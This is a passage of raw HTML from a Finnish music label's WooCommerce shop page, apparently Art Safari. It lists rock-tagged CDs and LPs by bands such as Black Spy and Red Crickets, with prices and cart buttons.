<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_tag term-rock term-34 wp-theme-salient theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="60" data-m-logo-height="60" data-padding="20" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="false" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
				
			</nav>
		</div>
	</div>


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.art-safari.org/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.art-safari.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="100" height="85" alt="Art Safari" src="https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo.png" srcset="https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo.png 1x, https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo.png 2x" /><img class="starting-logo skip-lazy default-logo" width="100" height="85" alt="Art Safari" src="https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo-1.png" srcset="https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo-1.png 1x, https://www.art-safari.org/wp-content/uploads/2020/06/artsa-logo-1.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in" href="https://www.art-safari.org/ostoskori/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#mobile-menu" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-929"><a href="https://www.art-safari.org/"><span class="menu-title-text">Art Safari</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-1523"><a href="https://www.art-safari.org/tekijat/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Tekijät</span></a>
<ul class="sub-menu">
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-941"><a href="https://www.art-safari.org/tekijat/ha/"><span class="menu-title-text">HA</span></a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-940"><a href="https://www.art-safari.org/tekijat/jaajaa/"><span class="menu-title-text">JAAJAA</span></a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-924"><a href="https://www.art-safari.org/tekijat/smou/"><span class="menu-title-text">Smou</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2309"><a href="https://www.art-safari.org/tekijat/toivo-lukki/"><span class="menu-title-text">Toivo Lukki</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.art-safari.org/tekijat/yourbandshirtz/"><span class="menu-title-text">Yourbandshirtz</span></a></li>
</ul>
</li>
<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-2287"><a href="https://www.art-safari.org/projektit/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Projektit</span></a>
<ul class="sub-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2300"><a href="https://www.art-safari.org/projektit/lammikko/"><span class="menu-title-text">Lammikko</span></a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1556"><a href="https://www.art-safari.org/projektit/taidelautta/"><span class="menu-title-text">Taidelautta</span></a></li>
</ul>
</li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-925"><a href="https://www.art-safari.org/records/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Records</span></a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-926"><a href="https://www.art-safari.org/records/bandit/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Artistit</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3908"><a href="https://www.art-safari.org/records/bandit/black-spy/"><span class="menu-title-text">Black Spy</span></a></li>
		<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-933"><a href="https://www.art-safari.org/records/bandit/bother-brothers/"><span class="menu-title-text">Bother Brothers</span></a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-930"><a href="https://www.art-safari.org/records/bandit/con-trane/"><span class="menu-title-text">Con Trane</span></a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-931"><a href="https://www.art-safari.org/records/bandit/dasputnik-2/"><span class="menu-title-text">Dasputnik</span></a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-936"><a href="https://www.art-safari.org/records/bandit/junnu-alajuuma/"><span class="menu-title-text">Junnu Alajuuma</span></a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-932"><a href="https://www.art-safari.org/records/bandit/juudas-iskariotin-suudelma/"><span class="menu-title-text">Juudas Iskariotin Suudelma</span></a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-934"><a href="https://www.art-safari.org/records/bandit/mela/"><span class="menu-title-text">Mela</span></a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2276"><a href="https://www.art-safari.org/records/bandit/mlk/"><span class="menu-title-text">MLK</span></a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-937"><a href="https://www.art-safari.org/records/bandit/red-crickets/"><span class="menu-title-text">Red Crickets</span></a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-935"><a href="https://www.art-safari.org/records/bandit/syva-aurinko/"><span class="menu-title-text">Syvä Aurinko</span></a></li>
	</ul>
</li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-927"><a href="https://www.art-safari.org/records/julkaisut/"><span class="menu-title-text">Julkaisut</span></a></li>
</ul>
</li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1566"><a href="https://www.art-safari.org/kauppa/"><span class="menu-title-text">Kauppa</span></a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-938"><a href="https://www.art-safari.org/laskutuspalvelu/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Laskutuspalvelu</span></a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-939"><a href="https://www.art-safari.org/laskutuspalvelu/tyokorvauslaskuri/"><span class="menu-title-text">Työkorvauslaskuri</span></a></li>
</ul>
</li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-928"><a href="https://www.art-safari.org/contact/"><span class="menu-title-text">Yhteys</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.art-safari.org/ostoskori/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">

	<div class="inner">

		
		<div class="menu-items-wrap row" data-has-secondary-text="false">

			<ul>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-929"><a href="https://www.art-safari.org/">Art Safari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1523"><a href="https://www.art-safari.org/tekijat/" aria-haspopup="true" aria-expanded="false">Tekijät</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.art-safari.org/tekijat/ha/">HA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.art-safari.org/tekijat/jaajaa/">JAAJAA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.art-safari.org/tekijat/smou/">Smou</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://www.art-safari.org/tekijat/toivo-lukki/">Toivo Lukki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.art-safari.org/tekijat/yourbandshirtz/">Yourbandshirtz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2287"><a href="https://www.art-safari.org/projektit/" aria-haspopup="true" aria-expanded="false">Projektit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.art-safari.org/projektit/lammikko/">Lammikko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.art-safari.org/projektit/taidelautta/">Taidelautta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-925"><a href="https://www.art-safari.org/records/" aria-haspopup="true" aria-expanded="false">Records</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-926"><a href="https://www.art-safari.org/records/bandit/" aria-haspopup="true" aria-expanded="false">Artistit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://www.art-safari.org/records/bandit/black-spy/">Black Spy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.art-safari.org/records/bandit/bother-brothers/">Bother Brothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.art-safari.org/records/bandit/con-trane/">Con Trane</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://www.art-safari.org/records/bandit/dasputnik-2/">Dasputnik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.art-safari.org/records/bandit/junnu-alajuuma/">Junnu Alajuuma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.art-safari.org/records/bandit/juudas-iskariotin-suudelma/">Juudas Iskariotin Suudelma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.art-safari.org/records/bandit/mela/">Mela</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://www.art-safari.org/records/bandit/mlk/">MLK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.art-safari.org/records/bandit/red-crickets/">Red Crickets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://www.art-safari.org/records/bandit/syva-aurinko/">Syvä Aurinko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.art-safari.org/records/julkaisut/">Julkaisut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.art-safari.org/kauppa/">Kauppa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-938"><a href="https://www.art-safari.org/laskutuspalvelu/" aria-haspopup="true" aria-expanded="false">Laskutuspalvelu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.art-safari.org/laskutuspalvelu/tyokorvauslaskuri/">Työkorvauslaskuri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.art-safari.org/contact/">Yhteys</a></li>


			</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in" role="dialog" aria-modal="true" aria-label="Cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 350px;" role="region" aria-label="Page Header"><div id="page-header-bg" class="not-loaded " data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="350"  style="background-color: #000; height:350px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://www.art-safari.org/wp-content/uploads/2021/11/nettiban-scaled.jpg);"></div>
					</div> 
				<div class="container">
			<div class="row">
				<div class="col span_6 ">
					<div class="inner-wrap">
						<h1>rock</h1> 						<span class="subheader"></span>
					</div>

										</div>
				</div>

				


			</div>
</div>

</div><div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="nectar-shop-header"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Järjestys kaupassa"
			>
					<option value="popularity" >Lajittelu: ostetuin ensin</option>
					<option value="rating" >Lajittelu: arvostetuin ensin</option>
					<option value="date"  selected='selected'>Järjestä uusimman mukaan</option>
					<option value="price" >Lajittelu: halvin ensin</option>
					<option value="price-desc" >Lajittelu: kallein ensin</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Näytetään kaikki 7 tulosta<span class="screen-reader-text">Sorted by latest</span></p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.art-safari.org">Etusivu</a></span> <i class="fa fa-angle-right"></i> <span>Tuotteet avainsanalla &ldquo;rock&rdquo;</span></nav></div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Osastot</h4><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.art-safari.org/product-category/music-records/">Musiikki</a></li>
<li class="cat-item cat-item-187"><a href="https://www.art-safari.org/product-category/sarjakuvat/">Sarjakuvat</a></li>
</ul></div></div></div><div class="post-area col span_9 col_last"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
  <ul class="products columns-3" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="material">



	<li class="material product type-product post-3912 status-publish first instock product_cat-music-records product_tag-cd product_tag-rock product_tag-stoner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/black-spy-songs-of-dissonance-cd/" aria-label="Black Spy - Songs of Dissonance (CD)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Spy - Songs of Dissonance (CD)" decoding="async" fetchpriority="high" srcset="https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-768x768.jpg 768w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-140x140.jpg 140w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-100x100.jpg 100w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-500x500.jpg 500w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-350x350.jpg 350w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-800x800.jpg 800w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-60x60.jpg 60w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-90x90.jpg 90w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01-600x600.jpg 600w, https://www.art-safari.org/wp-content/uploads/2024/01/Black-Spy-SOD-cover-1000x1000-01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/black-spy-songs-of-dissonance-cd/"><h2 class="woocommerce-loop-product__title">Black Spy &#8211; Songs of Dissonance (CD)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=3912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3912" data-product_sku="AS0011" aria-label="Lisää ostoskoriin: &ldquo;Black Spy - Songs of Dissonance (CD)&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Spy - Songs of Dissonance (CD)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3912" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-686 status-publish instock product_cat-music-records product_tag-bigband product_tag-funk product_tag-jazz product_tag-pop product_tag-rock has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/jazzterapeutit-wallatonta-toimintaa-cd/" aria-label="Jazzterapeutit, Wallatonta toimintaa (CD)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/jazzarit_etu-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jazzterapeutit, Wallatonta toimintaa (CD)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/jazzarit_etu-scaled-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/jazzarit_etu-scaled-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/jazzarit_etu-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/jazzterapeutit-wallatonta-toimintaa-cd/"><h2 class="woocommerce-loop-product__title">Jazzterapeutit, Wallatonta toimintaa (CD)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="686" data-product_sku="AS0007" aria-label="Lisää ostoskoriin: &ldquo;Jazzterapeutit, Wallatonta toimintaa (CD)&rdquo;" rel="nofollow" data-success_message="&ldquo;Jazzterapeutit, Wallatonta toimintaa (CD)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_686" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-685 status-publish last instock product_cat-music-records product_tag-pop product_tag-rock product_tag-underground has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/red-crickets-ii-lp-black/" aria-label="Red Crickets, II, (LP)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu_lp-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Crickets, II, (LP)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu_lp-scaled-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu_lp-scaled-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu_lp-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/red-crickets-ii-lp-black/"><h2 class="woocommerce-loop-product__title">Red Crickets, II, (LP)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=685" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="685" data-product_sku="" aria-label="Lisää ostoskoriin: &ldquo;Red Crickets, II, (LP)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Crickets, II, (LP)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_685" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-684 status-publish first instock product_cat-music-records product_tag-pop product_tag-rock product_tag-underground has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/red-crickets-ii-cd-digipak/" aria-label="Red Crickets, II (CD digipak)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Crickets, II (CD digipak)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu-scaled-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu-scaled-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/crikutII_etu-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/red-crickets-ii-cd-digipak/"><h2 class="woocommerce-loop-product__title">Red Crickets, II (CD digipak)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=684" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="684" data-product_sku="" aria-label="Lisää ostoskoriin: &ldquo;Red Crickets, II (CD digipak)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Crickets, II (CD digipak)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_684" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-683 status-publish instock product_cat-music-records product_tag-pop product_tag-rock product_tag-underground has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
